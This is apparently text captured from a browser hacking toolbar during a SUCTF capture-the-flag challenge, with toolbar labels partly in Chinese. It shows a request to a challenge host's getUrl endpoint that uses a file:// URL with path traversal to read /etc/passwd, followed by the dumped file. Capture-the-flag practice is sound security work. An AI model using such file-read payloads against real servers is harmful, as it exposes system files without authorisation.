 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://f5f136c5-2d5c-482f-893e-abf3c8da2cf8.node1.buuoj.cn/getUrl?url=file://suctf.cC/../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Ma
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt
/bin/false